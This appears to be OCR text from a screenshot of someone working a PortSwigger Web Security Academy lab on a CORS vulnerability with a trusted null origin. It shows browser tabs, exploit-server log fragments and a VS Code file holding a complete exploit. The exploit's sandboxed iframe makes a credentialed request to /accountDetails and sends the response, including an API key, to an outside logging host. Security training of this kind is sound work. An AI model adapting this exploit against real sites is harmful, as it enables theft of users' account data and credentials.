 Burp Suite Community E...
Exploit Server: CORS vul...
cors-lab-02.html - lab-0...
03:55 PM
95%
Exploit Server: CORS vulnerability with trusted null origin - Mozilla Firefox
cors-lab-02.html - lab-02 - Visual Studio Code
Web Security Academy:
Lab: CORS vulnerability
CORS vulnerability with
Exploit Server: CORS vu
File Edit Selection View Go Run Terminal Help
https://exploit-ace41fb41f713e0ec08b84c40
Burp
AWAE - Advanced We...
My Clients Control Pan...
EXPLORER
OPEN EDITORS
LAB-02
cors-lab-02.html
notes.txt
OUTLINE
1
notes.txt
cors-lab-02.html
cors-lab-02.html > html
.0) Gecko/20100101 Firefox/78.0"
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
8.0) Gecko/20100101 Firefox/78.0"
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
8.0) Gecko/20100101 Firefox/78.0"
nux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36"
.0) Gecko/20100101 Firefox/78.0"
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
8.0) Gecko/20100101 Firefox/78.0"
:78.0) Gecko/20100101 Firefox/78.0"
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
.0) Gecko/20100101 Firefox/78.0"
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
8.0) Gecko/20100101 Firefox/78.0"
; rv:78.0) Gecko/20100101 Firefox/78.0"
.0) Gecko/20100101 Firefox/78.0"
8.0) Gecko/20100101 Firefox/78.0"
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
8.0) Gecko/20100101 Firefox/78.0"
nux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36"
ail%22:%20%22%22,%20%20%22apikey%22:%20%22
.0) Gecko/20100101 Firefox/78.0"
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
8.0) Gecko/20100101 Firefox/78.0"
1 <html>
2 <body>
3 <iframe style="display: none;" sandbox="allow-scripts"
srcdoc="
4 <script>
5 var xhr = new XMLHttpRequest();
6 var url = 'https://
ac371f531f693ef3c07b84de00630017.
web-security-academy.net'
7
8 xhr.onreadystatechange = function() {
9 if (xhr.readyState == XMLHttpRequest.DONE) {
10 fetch('https://
exploit-ace41fb41f713e0ec08b84c401000049.
web-security-academy.net/log?key=' + xhr.
responseText)
11 }
12 }
13
14 xhr.open('GET', url + '/accountDetails', true);
15 xhr.withCredentials = true;
16 xhr.send(null);
17 </script>"></iframe>
18 </body>
19 </html>
0 0 1
html | cors-lab-02.html
Ln 1, Col 1 (693 selected)
Spaces: 4
UTF-8
LF
HTML